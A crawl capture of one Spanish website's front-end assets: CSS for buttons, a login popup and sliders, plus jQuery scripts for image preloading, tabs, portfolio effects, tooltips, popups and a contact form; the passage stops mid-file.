button.blackButton2:hover span, button.blackButton3:hover span, a.blackButton2:hover span , a.blackButton3:hover span{ 
	background-position: 0 -78px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #000;}

button.blackButton2, a.blackButton2 {padding-right:18px;}

button.blackButton2 span, a.blackButton2 span {padding-left:15px;}

/* ==== (c) Grey Button ===================== */

button.button-grey,a.button-grey{ 	
	float:left; 
	padding-left: 5px; 
	text-decoration: none; 
	outline:none; 
	color:#404040; 
	cursor:pointer; 
	display: block;
	background: url(../images/backgrounds/btn_gray_left.jpg) no-repeat top left;  
	font-size: 13px; 
	font-weight:normal; 
	line-height: 24px; 
	height: 27px; 
	margin:10px 0 0 0; 
	font-style:italic;
	border:none;}
	
button.button-grey span,a.button-grey span{ 
	background:url(../images/backgrounds/btn_gray_right.jpg) right top no-repeat; 
	padding: 0 28px 0 5px; 
	display:block; 
	height: 27px; 
	text-shadow: 1px 1px 0 #fff;
	font-family:"Trebuchet MS", Arial, Helvetica;
	line-height: 24px; 	}
	
button.button-grey,a.button-grey:hover, a.button-gray:hover span { 
	color:#363636; 
	text-decoration:none; }

/* ==== (d) Footer Button ===================== */

button.footerButton, a.footerButton {	
	background:url("../images/backgrounds/footer-button.png") no-repeat right -50px; 
	padding-right:43px; 
	text-align: center; 
	margin-right:0; 
	outline: none; 
	border: 0; 	
	cursor: pointer;}	
	
button.footerButton span, a.footerButton span {	
	background:url("../images/backgrounds/footer-button.png") no-repeat left 0; 
	padding-left:16px; 
	color: #fff; 
	font-size: 14px;  
	line-height: 28px; 
	text-shadow: 1px 1px 0 #022a4d; 
	position: relative; 
	letter-spacing:1px; 
	font-family:"Trebuchet MS", Arial, Helvetica;  }
	
button.footerButton:hover, a.footerButton:hover { background-position: right -150px;}	

button.footerButton:hover span , a.footerButton:hover span { 
	background-position: left -100px; 
	color: #fff; 
	text-shadow: 1px 1px 0 #022a4d;}
	
a.footerButton {	 
	float:left;
	text-decoration:none; 
	height:30px;}	
	
a.footerButton span {
	display:block; 
	text-decoration:none; 
	height:30px;}

/* ========================================================== 
	(19) Popup Login
============================================================ */

#fade { /*--Transparent background layer--*/
	display: none; /*--hidden by default--*/
	background: #000;
	position: fixed; left: 0; top: 0;
	width: 100%; height: 100%;
	opacity: .30;
	z-index: 9999;}
	
.popup_block{
	display: none; /*--hidden by default--*/
	background: #fefefe;
	padding: 0 10px 10px 10px;
	border: 10px solid #e8e8e8;
	float: left;
	font-size: 1.2em;
	position: fixed;
	top: 50%; left: 50%;
	z-index: 99999;	
	-webkit-box-shadow: 0 0 10px #6c6c6c;
	-moz-box-shadow: 0 0 10px #6c6c6c;
	box-shadow: 0 0 10px #6c6c6c;}
	
.btn_close {
	float: right;
	margin: -25px -35px 0 0;
	background:url(../images/icons/close.png) no-repeat;
	text-indent:-9999px;
	height:36px;
	width:36px;
	display:block;}

*html #fade { position: absolute;}
*html .popup_block { position: absolute; }

#member-login {
	padding:0 0 0 147px;
	margin:0 10px 0 10px;
	position:relative;	
	background:url(../images/backgrounds/login-icon.jpg) no-repeat 0 20px;}

#member-login h1 {
	color:#363636;
	font-size:22px;
	margin-bottom:13px;
	font-weight:normal;}

div#username, div#password { margin-bottom:5px;}

input#loginUsername, input#loginPassword {
	width:209px;
	height:31px;
	line-height:31px;
	padding-left:5px;
	margin-bottom:10px;
	border:none;
	background:url(../images/backgrounds/login-input.jpg) repeat-x;	}

label.overlabel {
	color:#9e9e9e;
	padding:5px 0 0 7px;
	position:absolute;	
	z-index:1;
	color:#999;}
	
.login-hr {
	border-bottom:1px solid #e0e0e0; 
	margin-top:10px;}

.member-login-bottom  a:hover { color:#373737;}

.member-login-bottom,.member-login-bottom a{ 	
	margin:10px 0 0 5px;
	font-size:13px; 
	color:#8a8a8a; 
	text-decoration:none;}
	
	
p.text-big{
	font-size:17px; 
}

.title-big{
	font-size:80px;
	color:#2779A8;
}
.title-big1{
	font-size:15px;
	color:#2779A8;
	text-transform: uppercase;  
}
.title-big2{
	font-weight:bolder ;
	font-size:20px;
	color:#2779A8;
	text-transform: uppercase;
	
}



.title-big2 a{
	color:#2779A8;
	text-decoration: none;  
	}
	
.title-big3{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
}

.title-big3 a{
	color:#EFEFEF;
	text-decoration: none;  
}
.title-big4{
	font-weight:bolder ;
	font-size:15px;
	color:#fff;

	
}

.title-big5{
	font-size:20px;
	color:#EFEFEF;
	text-transform: uppercase;
	width:500px;
	font-weight:bold;
}

.title-big5 a{
	color:#EFEFEF;
	text-decoration: none;  
	width:500px;
}

.title-big6{
	font-size:13px;
	color:#2779A8;
	text-transform: uppercase;  
	
}
.title-big6 a{
	text-decoration: none;
	color:#2779A8;
}
.title-big7{
	
	font-size:18px;
	color:#2779A8;
}

.title-big7 a{
	color:#2779A8;
	text-decoration: none;  
}



p.text-big1{
	font-size:17px; 
	color:#2779A8;
}
.text-dat{
	font-size:14px;
	color:#2779A8;
	font-style: italic;
}
.sin-subr a{
	text-decoration: none;
}

.cuadro-foro{
	border-color:#cecece;  
	background-color:#efefef;
}
.cuadro-foro table{
	clear:both;
	border:1px solid;
	border-color:#cecece;  
	background-color:#efefef;

}
.cuadro-foro th{
	font-size:16px; 
	background-color:#1D6597;
}
.foro-hr{
	border-width: 4px;
	border-style:  dashed;
	border-color:#1D6597;
	background-color:#1D6597;
}

.back { 
    width: 25%;
    background-color: #4682B4;
    box-shadow: 3px 3px 3px #000;
    padding: 5px;
    
}
.back1 { 
    width: 40%;
    text-align:center;
}

.new-gris1 { 
	background:#f3f2f2;
    box-shadow: 5px 5px 5px #CCCCCC;
    padding: 20px 30px 15px 30px;

    }
.new-gris1 a{
	font-size:18px; 
	padding:0px 0 8px 0; 
	border-bottom:1px dotted #ccc; 
	width:auto; 		
	display:block; 
	overflow:hidden;
	text-decoration:none;
	font-weight:bold;
	color:#323233;
}
.new-gris1 a:hover{
	color:#0F3D6E;;
	text-decoration:underline;
}

.new-gris1 p{
	overflow:hidden;
	margin-top:10px;
}

--- FILE ---
content_type: text/css
request_url: http://imagenes.villarluengo.net/css/sliders.css
body_size: 1522
content:
/* 
	Index of this CSS file
	
	(01) Featured Slider (Default)
	(02) Nivo Slider
	(03) Carousel Slider
*/

/* ========================================================== 
	(01) Featured Slider (Default)
============================================================ */

#featuredSlider {
	background:url(../images/backgrounds/featured-bg.jpg) no-repeat; 
	width:936px; 
	height:246px; 	
	padding:12px 12px 12px 13px;}

#featuredSlider ul {
	width:311px; 
	float:left; 
	margin:1px 1px 0 0;}

#featuredSlider ul:after { 
	content: "."; 
	display: block; 
	height: 0; 
	visibility: hidden; }

/* Featured > Large Image Slides  */

#featuredSlider .slides ul {
	float:right; }

#featuredSlider .slides li { 
	width: 602px; 
	height:229px; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:relative; }

#featuredSlider .slides img { 
	float:left; 
	margin:0; 
	overflow:hidden; 
	padding:0; 
	position:absolute; 
	z-index:1;}

#featuredSlider .featuredCaption { 
	background:url(../images/backgrounds/caption-bg.png);
	float:left; 
	position:absolute; 
	z-index:2; 
	bottom:10px;
	left:10px;
	width:560px; 
	height:auto;
	line-height:20px; 
	padding:10px; 	 
	color:#fff;
	text-shadow: 1px 1px 0 #000;}

/* Featured Slider > Navigation */

#featuredSlider ul li {	 
	height:77px; 
	width:311px; 
	text-shadow: 1px 1px 0 #065c84; }

#featuredSlider ul li a { text-decoration:none;}
	
#featuredSlider ul li div {		
	display:block; 	
	cursor:pointer; 
	width:287px; 
	height:75px; 
	padding:0px 12px 0 12px;
	text-decoration:none;}

#featuredSlider ul li div img {
	height:46px; 
	width:46px; 
	background-color:#91ceea;
	border:1px solid #abe4ff; 
	padding:4px; 
	margin:10px 11px 0 0; 
	float:left;}
	
#featuredSlider ul li  div h3 {
	font-size:17px; 
	color:#ffffff;
	margin:0; 
	padding:10px 0 3px 0; 
	line-height:19px; 
	font-weight:normal;}

#featuredSlider ul li  div p { 
	margin:0; 
	padding-right:15px; 
	color:#cff0ff; 
	line-height:17px;}

.js #featuredSlider .slides-nav li.on div  {
	position: relative;
	height:75px;
	width:287px; 
	background:url(../images/backgrounds/featured-hover-bg.jpg) no-repeat left top;}
	
#featuredSlider .slides-nav li.last-child {
	height:78px; 
	background:none;}	
	
/* ========================================================== 
	(02) Nivo Slider
============================================================ */
  
#nivo_slider_bg { background: url(../images/backgrounds/nivo-bg.jpg) no-repeat 6px 0;
	width:960px;
	height: 257px;
	padding:13px 0px 0px 0px; }
	
#nivo_slider {
	width:937px;
	height: 230px; 
	overflow: hidden;
	padding-left:19px; }

/* Large Image */
	
.nivoSlider {position:relative; }
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;}
	
.nivo-slice {
	display:block;
	position:absolute;
	z-index:50;
	height:230px;
	top:0px;
	left:0px;}

/* Navigation */

.nivo-directionNav a {
	position:absolute;
	top:95px; 
	z-index:90;
	cursor:pointer;
	width:40px;
	height:40px;
	text-indent:-9999px;}
	
a.nivo-prevNav {left:-25px;background:url(../images/backgrounds/arrow-previous.png) no-repeat top;}
a.nivo-nextNav {right:-5px;background:url(../images/backgrounds/arrow-next.png) no-repeat top; }
.nivo-prevNav:hover {left:-26px;background:url(../images/backgrounds/arrow-previous.png) no-repeat bottom left;}
.nivo-nextNav:hover {right:-6px;background:url(../images/backgrounds/arrow-next.png) no-repeat bottom right;}

.nivo-controlNav {
	position:absolute;
	right:30px;
	top:12px;
	z-index:9999;
	text-align:center;}
	
.nivo-controlNav a {
	display:block;
	width:15px;
	height:15px;
	background:url(../images/backgrounds/nivo-navigation.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
	cursor:pointer;
	text-align:center;}
	
.nivo-controlNav a:hover {background-position:0px -14px;}
.nivo-controlNav a.active {background-position:0px -30px;}

/* Caption */

.nivo-caption {
	background-color:#000;
	position:absolute;
	left:0;
	bottom:-1px;
	color:#fff;
	width:910px;
	z-index:89; 
	height:auto; 
	margin:0px 5px 5px 5px;}
	
.nivo-caption p {
	padding:10px;
	margin:0; 
	line-height:20px;}
	
.nivo-caption a { 
	text-decoration:underline; 
	color:#ffffff;} 
	
.nivo-html-caption { display:none;}

.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:9999;
	display:none;}
	
.nivo-caption .right { text-align:right}	

/* ========================================================== 
	(03) Carousel Slider
============================================================ */

#featureCarousel {
	height: 270px;
	width:960px;
	position:relative;
	margin:0;}
	
#featureCarousel img {
	border:0 none;}
	
#featureCarousel .feature {
	position:absolute;
	top:-1000px;
	left:-1000px;
	cursor:pointer;}
	
#featureCarousel .feature > div {
	position:absolute;
	bottom:9px;
	left:10px;
	background:url(../images/backgrounds/caption-bg.png); 	
	width:427px;
	padding-left:10px;
	padding-bottom:3px;}	

#featureCarousel .feature > div p {
	margin:0;
	padding:5px;
	font-weight:normal;
	font-size:13px;
	color:white;}

/* slider navigation style */

#featureCarousel .blipsContainer {
	position:absolute;
	color:black;
	right:30px;
	top:247px;
	padding:0;
	margin:0;}	

#featureCarousel .blipsContainer .blip {
	margin:2px;
	width:17px;
	height:18px;
	line-height:17px;
	color:#676767;
	text-align:center;
	font-size:10px; 
	padding:0;
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat 0 0;}
	
#featureCarousel .blipsContainer .blipSelected, #featureCarousel .blipsContainer .blip:hover {
	color:white;    
	background:url(../images/backgrounds/carousel-navigation.png) no-repeat -23px 0;}
	

--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/preloader.js
body_size: 622
content:
/* ========================================================== 
	Image Pre-Loader
============================================================ */

/* Add Class or Id of image group which you want with preloader... Example

	.className img,.className2 img,.className3 img
	#idName img, #idName2 img, IdName3 img
*/

$(function () {
			$('.pf-one-full img,.pf-one-half img,.pf-one-third img,.pf-one-fourth img,.blog-post img,.popout-portfolio img,.single-page-portfolio img,.slides-portfolio img,.zoomer-portfolio img,#zoomout-portfolio img,#sortable-portfolio img,.frame-left img,.frame-right img,.footer-one-fourth-gallery img,.footer-one-third-gallery img').hide();//hide all the images on the page
		});
		
		var i = 0;//initialize
		var int=0;//Internet Explorer Fix
		$(window).bind("load", function() {//The load event will only fire if the entire page or document is fully loaded
			var int = setInterval("doThis(i)",300);//500 is the fade in speed in milliseconds
		});

		function doThis() {
			var imgs = $('img').length;//count the number of images on the page
			if (i >= imgs) {// Loop the images
				clearInterval(int);//When it reaches the last image the loop ends
			}
			$('img:hidden').eq(0).fadeIn(500);//fades in the hidden images one by one
			i++;//add 1 to the count
		} 

--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/redirect.js
body_size: 53
content:
function redireccionar(pag){
	window.location=pag; 
}

--- FILE ---
content_type: application/javascript
request_url: http://imagenes.villarluengo.net/js/theme-settings.js
body_size: 7198
content:
/* 	
	Index of this JS File

	(01) On Load Scripts
	(02) Tab Script
	(03) Simple and Accordation Toggles
	(04) Hide Information Boxes (Close Button)
	(05) Filterable Pack / Sortable Portfolio
	(06) Slides Portfolio
	(07) Zoomer Portfolio
	(08) Zoom-out Portfolio
	(09) Testimonial Rotator
	(10) Image Hover Fade Effect
	(11) Image Tooltip
	(12) Custom Popup
	(13) Contact Form
	(14) Form Field Over Labels
	(15) Scroll to Top Control
	(16) Hover Intent - Compressed File 	
*/

/* ========================================================== 
	(01) On Load Scripts
============================================================ */

$(document).ready(function(){ 
	$("a[rel^='prettyPhoto']").prettyPhoto(); 	 /* Pretty Photo */
	hide_boxes();					 /* Infoboxes close button */	
});

/* ========================================================== 
	(02) Tab Script
============================================================ */

$(document).ready(function() {

	//Default Action
	$(".tab_content").hide(); //Hide all content
	$("ul.tabs li:first").addClass("active").show(); //Activate first tab
	$(".tab_content:first").show(); //Show first tab content
	
	//On Click Event
	$("ul.tabs li").click(function() {
		$("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(".tab_content").hide(); //Hide all tab content
		var activeTab = $(this).find("a").attr("href"); //Find the rel attribute value to identify the active tab + content
		$(activeTab).fadeIn(); //Fade in the active content
		return false;
	});

});

/* ========================================================== 
	(03) Simple and Accordation Toggles
============================================================ */

$(document).ready(function(){	
	// Simple Toggle script start
	$(".toggle_container").hide();
	$("p.trigger").click(function(){
		$(this).toggleClass("active").next().slideToggle(350);
	});
	
	$(".toggle_container2").hide();
	$("p.trigger2").click(function(){
		$(this).toggleClass("active2").next().slideToggle(350);
	});
	
	//--Toggle Accrordation Script
	
	//Set default open/close settings
	$('.acc_container').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger').removeClass('active').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			//$(this).toggleClass('active').previous().slideUp(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container
			$(this).toggleClass('active').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
	//Set default open/close settings
	$('.acc_container2').hide(); //Hide/close all containers
	//$('.acc_trigger:first').addClass('active').next().show(); //Add "active" class to first trigger, then show/open the immediate next container

	//On Click
	$('.acc_trigger2').click(function(){
		if( $(this).next().is(':hidden') ) { //If immediate next container is closed...
			$('.acc_trigger2').removeClass('active2').next().slideUp(); //Remove all .acc_trigger classes and slide up the immediate next container
			$(this).toggleClass('active2').next().slideDown(); //Add .acc_trigger class to clicked trigger and slide down the immediate next container	
		}else{
			$(this).toggleClass('active2').next().slideUp();
		}
		return false; //Prevent the browser jump to the link anchor
	});
	
});

/* ========================================================== 
	(04) Hide Information Boxes (Close Button)
============================================================ */

function hide_boxes(){
	$('span.hide-boxes').click(function() {
		$(this).parent().fadeOut();					   
	});	
}

/* ========================================================== 
	(05) Filterable Pack / Sortable Portfolio
============================================================ */

/* Copyright (C) 2009 Joel Sutherland. * Liscenced under the MIT liscense */
(function($){$.fn.filterable=function(settings){settings=$.extend({useHash:true,animationSpeed:1000,show:{width:'show',opacity:'show'},hide:{width:'hide',opacity:'hide'},useTags:true,tagSelector:'#sortable-portfolio-links a',selectedTagClass:'current',allTag:'all'},settings);
                    return $(this).each(function(){$(this).bind("filter",function(e,tagToShow){if(settings.useTags){$(settings.tagSelector).removeClass(settings.selectedTagClass);
                        $(settings.tagSelector+'[href='+tagToShow+']').addClass(settings.selectedTagClass)}$(this).trigger("filterportfolio",[tagToShow.substr(1)])});
                    $(this).bind("filterportfolio",function(e,classToShow){if(classToShow==settings.allTag){$(this).trigger("show")}else{$(this).trigger("show",['.'+classToShow]);
                    $(this).trigger("hide",[':not(.'+classToShow+')'])}if(settings.useHash){location.hash='#'+classToShow}});
                        $(this).bind("show",function(e,selectorToShow){$(this).children(selectorToShow).animate(settings.show,settings.animationSpeed)});
                        $(this).bind("hide",function(e,selectorToHide){$(this).children(selectorToHide).animate(settings.hide,settings.animationSpeed)});
                        if(settings.useHash){if(location.hash!='')$(this).trigger("filter",[location.hash]);
                        else $(this).trigger("filter",['#'+settings.allTag])}if(settings.useTags){$(settings.tagSelector).click(function(){$('#sortable-portfolio').trigger("filter",[$(this).attr('href')]);
                                $(settings.tagSelector).removeClass('current');
            $(this).addClass('current')})}})}})(jQuery);
            $(document).ready(function(){$('#sortable-portfolio').filterable()});

/* ========================================================== 
	(06) Slides Portfolio
============================================================ */

$(document).ready(function(){
         $('.top-left').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px', 'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		  $('.top-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.bottom-center').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '-190px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.left').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.right').hover(function(){
		         $(this).children('.front').stop().animate({'left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});
		 $('.top-right').hover(function(){
		         $(this).children('.front').stop().animate({'top' : '190px','left' : '-300px'}, 500);
		 }, function(){$(this).children('.front').stop().animate({'top' : '0px', 'left' : '0px'}, 500);});

});

/* ========================================================== 
	(07) Zoomer Portfolio
============================================================ */

/* Author URL : http://addyosmani.com/blog/zoomer-gallery-a-jquery-plugin-for-displaying-images-with-flash-like-zooming-effects/ */

$(document).ready(function(){
 	$('.zoomer-portfolio ul.thumb li').Zoomer({
	
	/* Edit Speed of Zoom-in and Zoom-out Image and Title */
	
	speedView:200,
	speedRemove:400,
	altAnim:true,
	speedTitle:400,
	debug:false});
});

(function ($) {$.fn.Zoomer = function (b) {var c = $.extend({
			speedView: 200, 
			speedRemove: 400, 
			altAnim: false, 
			speedTitle: 400, 
			debug: false}, b);
			
            var d = $.extend(c, b);
            
            function e(s) {if (typeof console != "undefined" && typeof console.debug != "undefined") {console.log(s);
                    } else {alert(s);
            }}
            
            if (d.speedView == undefined || d.speedRemove == undefined || d.altAnim == undefined || d.speedTitle == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
                }if (d.debug == undefined) {e("speedView: " + d.speedView);
                e("speedRemove: " + d.speedRemove);
                e("altAnim: " + d.altAnim);
                e("speedTitle: " + d.speedTitle);
                return false;
            }if (typeof d.speedView != "undefined" || typeof d.speedRemove != "undefined" || typeof d.altAnim != "undefined" || typeof d.speedTitle != "undefined") {if (d.debug == true) {e("speedView: " + d.speedView);
                    e("speedRemove: " + d.speedRemove);
                    e("altAnim: " + d.altAnim);
                    e("speedTitle: " + d.speedTitle);
                    }$(this).hover(function () {$(this).css({'z-index': "10"});
                    $(this).find("img").addClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position of Mouseover Image */
				 
				marginTop: "-123px", 
				marginLeft: "-123px", 
				top: "50%", left: "50%", 
				width: "170px", 
				height: "170px", 
				padding: "30px"}, 
				d.speedView); 
					
                    if (d.altAnim == true) {var a = $(this).find("img").attr("title");
                        if (a.length != 0) {$(this).prepend("<span class=\"title\">" + a + "</span>");
                           
		     	        /* Edit Left and Top Position of Caption Title */
					
				$(".title").animate({
				marginLeft: "-68px", 
				marginTop: "105px"}, 
				d.speedTitle).css({'z-index': "10", position: "absolute", float: "left"});
            }}}, function () {$(this).css({'z-index': "0"});
                    $(this).find("img").removeClass("hover").stop().animate({
					
				/* Edit Height and Width, X and Y position after Mouseover On Image */
					
				marginTop: "0", 
				marginLeft: "0", 
				top: "0", 
				left: "0", 
				width: "115px", 
				height: "115px", 
				padding: "9px"}, 
				d.speedRemove);
                    $(this).find(".title").remove();
                });
        }};
    }(jQuery));

/* ========================================================== 
	(08) Zoom-out Portfolio
============================================================ */

 $(function() {
	$('.zoomout img').hover(
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1.0','height':'200px','top':'0px','left':'0px'});
		},
		function(){
			var $this = $(this);
			$this.stop().animate({'opacity':'1','height':'400px','top':'-66.5px','left':'-150px'});
		}
	);
});  

/* ========================================================== 
	(09) Testimonial Rotator
============================================================ */

$(document).ready(function(){
	$('#testimonials-rotate .testimonial-slide');
	setInterval(function(){
		$('#testimonials-rotate .testimonial-slide').filter(':visible').fadeOut(1000,function(){
			if($(this).next('div.testimonial-slide').size()){
				$(this).next().fadeIn(1000);
			}
			else{
				$('#testimonials-rotate .testimonial-slide').eq(0).fadeIn(1000);
			}
		});
	},6000); // fadein fadeout slider delay time eg. 1000 it less and 10000 is more.	
});

/* ========================================================== 
	(10) Image Hover Fade Effect
============================================================ */

jQuery(window).load(function() { 	
	jQuery(".fade-img").show();
	jQuery(".fade-img img").fadeTo('normal', 1, function() {		
		$get_id = jQuery(this).parent().parent().attr("lang");
		if($get_id != ""){
			jQuery(this).parent().parent().addClass($get_id);			
			$(this).hover(function(){
				$(this).fadeTo('normal', 0.5);
				
			}, function() {
					$(this).fadeTo('normal', 1);
			});
		}
    });
});

/* ========================================================== 
	(11) Image Tooltip
============================================================ */
/* Sticky Tooltip script (v1.0) 
* Author: Dynamic Drive at http://www.dynamicdrive.com/ 
* Visit http://www.dynamicdrive.com/ for full source code */

var stickytooltip={
	tooltipoffsets: [20, -30], //additional x and y offset from mouse cursor for tooltips
	fadeinspeed: 200, //duration of fade effect in milliseconds
	rightclickstick: false, //sticky tooltip when user right clicks over the triggering element (apart from pressing "s" key) ?
	stickybordercolors: ["black", "darkred"], //border color of tooltip depending on sticky state
	stickynotice1: ["Press \"s\"", "or right click", "to sticky box"], //customize tooltip status message
	stickynotice2: "Click outside this box to hide it", //customize tooltip status message

isdocked:false,positiontooltip:function($,$tooltip,e){var x=e.pageX+this.tooltipoffsets[0],y=e.pageY+this.tooltipoffsets[1]
var tipw=$tooltip.outerWidth(),tiph=$tooltip.outerHeight(),x=(x+tipw>$(document).scrollLeft()+$(window).width())?x-tipw-(stickytooltip.tooltipoffsets[0]*2):x
y=(y+tiph>$(document).scrollTop()+$(window).height())?$(document).scrollTop()+$(window).height()-tiph-10:y
$tooltip.css({left:x,top:y})},showbox:function($,$tooltip,e){$tooltip.fadeIn(this.fadeinspeed)
this.positiontooltip($,$tooltip,e)},hidebox:function($,$tooltip){if(!this.isdocked){$tooltip.stop(false,true).hide()
$tooltip.css({borderColor:'black'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[0]}).html(this.stickynotice1)}},docktooltip:function($,$tooltip,e){this.isdocked=true
$tooltip.css({borderColor:'darkred'}).find('.stickystatus:eq(0)').css({background:this.stickybordercolors[1]}).html(this.stickynotice2)},init:function(targetselector,tipid){jQuery(document).ready(function($){var $targets=$(targetselector)
var $tooltip=$('#'+tipid).appendTo(document.body)
if($targets.length==0)
return
var $alltips=$tooltip.find('div.atip')
if(!stickytooltip.rightclickstick)
stickytooltip.stickynotice1[1]=''
stickytooltip.stickynotice1=stickytooltip.stickynotice1.join(' ')
stickytooltip.hidebox($,$tooltip)
$targets.bind('mouseenter',function(e){$alltips.hide().filter('#'+$(this).attr('rev')).show()
stickytooltip.showbox($,$tooltip,e)})
$targets.bind('mouseleave',function(e){stickytooltip.hidebox($,$tooltip)})
$targets.bind('mousemove',function(e){if(!stickytooltip.isdocked){stickytooltip.positiontooltip($,$tooltip,e)}})
$tooltip.bind("mouseenter",function(){stickytooltip.hidebox($,$tooltip)})
$tooltip.bind("click",function(e){e.stopPropagation()})
$(this).bind("click",function(e){if(e.button==0){stickytooltip.isdocked=false
stickytooltip.hidebox($,$tooltip)}})
$(this).bind("contextmenu",function(e){if(stickytooltip.rightclickstick&&$(e.target).parents().andSelf().filter(targetselector).length==1){stickytooltip.docktooltip($,$tooltip,e)
return false}})
$(this).bind('keypress',function(e){var keyunicode=e.charCode||e.keyCode
if(keyunicode==115){stickytooltip.docktooltip($,$tooltip,e)}})})}}
stickytooltip.init("*[rev]","mystickytooltip")

/* ========================================================== 
	(12) Custom Popup
============================================================ */

$(document).ready(function() {

//When you click on a link with class of poplight and the href starts with a # 
$('a.poplight[href^=#]').click(function() {
    var popID = $(this).attr('rel'); //Get Popup Name
    var popURL = $(this).attr('href'); //Get Popup href to define size

    //Pull Query & Variables from href URL
    var query= popURL.split('?');
    var dim= query[1].split('&');
    var popWidth = dim[0].split('=')[1]; //Gets the first query string value

    //Fade in the Popup and add close button
    $('#' + popID).fadeIn().css({ 'width': Number( popWidth ) }).prepend('<a href="#" class="close" title="Close"><span class="btn_close">Close</span></a>');

    //Define margin for center alignment (vertical   horizontal) - we add 80px to the height/width to accomodate for the padding  and border width defined in the css
    var popMargTop = ($('#' + popID).height() + 80) / 2;
    var popMargLeft = ($('#' + popID).width() + 80) / 2;

    //Apply Margin to Popup
    $('#' + popID).css({
        'margin-top' : -popMargTop,
        'margin-left' : -popMargLeft
    });

    //Fade in Background
    $('body').append('<div id="fade"></div>'); //Add the fade layer to bottom of the body tag.
    $('#fade').css({'filter' : 'alpha(opacity=30)'}).fadeIn(); //Fade in the fade layer - .css({'filter' : 'alpha(opacity=30)'}) is used to fix the IE Bug on fading transparencies 

    return false;
});

//Close Popups and Fade Layer
$('a.close, #fade').live('click', function() { //When clicking on the close or fade layer...
    $('#fade , .popup_block').fadeOut(function() {
        $('#fade, a.close').remove();  //fade them both out
    });
    return false;
});

});

/* ========================================================== 
	(13) Contact Form
============================================================ */

jQuery(document).ready(function(){	
	jQuery("input:text, input:password, textarea").forminput();
	jQuery("#contact_form").contact_form({
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
	});
});
// Input Field Script
(function($) {
	$.fn.forminput = function() {
		return this.each(function() {
			var $root = $(this);
			var inputValue = $root.val();
			
			function reset() {
				var value = $root.val();
				if(inputValue == value) {
					$root.val("");
				}
			}
			
			function blur() {
				var value = $root.val();
				if(value == "") {
					$root.val(inputValue);
				}
			}
			
			$root.focus(function() {
  				reset();
			});
			$root.blur(function() {
  				blur();
			});
		});
	}
})(jQuery);

// Form Script
(function($) {
	$.fn.contact_form = function(options) {
		var defaults = {
			response: "#msg",
			submit: "#submit",
			timer: 4500,
			easing: "",
			speedIn: 700,
			speedOut: 700
		};
		var options = $.extend({}, defaults, options);
		
		return this.each(function () {
			var $root = $(this);
			var $response = $(options.response);
			var $submit = $(options.submit);
			
			function showMsg($timer) {
				$response.css("opacity", 0);
				$response.show().stop().animate({
					opacity: 1
				}, options.speedIn, options.easing, function(){
					interval = setInterval(hideMsg, $timer);
				});
			}
			
			function hideMsg() {
				clearInterval(interval);
				$response.stop().animate({
					opacity:0
				}, options.speedIn, options.easing, function() {
					$response.hide();
					$submit.fadeIn(700);
				});
			}
			
			$root.submit(function(){
				$.ajax({
					type: "POST",
					url: "sendmail.php",
					data: $(this).serialize(),
					success: function(output) {
						$response.ajaxComplete(function() {
							if(output == 'ok') {
								$('#contactdiv').html("<div id='smessage'></div>");
								$('#smessage').html("<h3>Contact Form Submitted!</h3>").append("<p>We will be in touch soon.</p>").hide().fadeIn(1500, function() {
								  $('#smessage').append("");
								});
							} else {
								$(this).html(output);
								showMsg(options.timer);
							}
						});
					}
				});
				return false;
			});
		});
	}
})(jQuery);

/* ========================================================== 
	(14) Form Field Over Labels
============================================================ */

//compressed code
$(document).ready(function(){$("label.overlabel").overlabel();});(function($){$.fn.overlabel=function(options){var opts=$.extend({},$.fn.overlabel.defaults,options);var selection=this.filter('label[for]').map(function(){var label=$(this);var id=label.attr('for');var field=document.getElementById(id);if(!field)return;var o=$.meta?$.extend({},opts,label.data()):opts;label.addClass(o.label_class);var hide_label=function(){label.css(o.hide_css)};var show_label=function(){this.value||label.css(o.show_css)};$(field).parent().addClass(o.wrapper_class).end().focus(hide_label).blur(show_label).each(hide_label).each(show_label);return this;});return opts.filter?selection:selection.end();};$.fn.overlabel.defaults={label_class:'overlabel-apply',wrapper_class:'overlabel-wrapper',hide_css:{'text-indent':'-10000px'},show_css:{'text-indent':'0px','cursor':'text'},filter:false};})(jQuery);

/* ========================================================== 
	(15) Scroll to Top Control
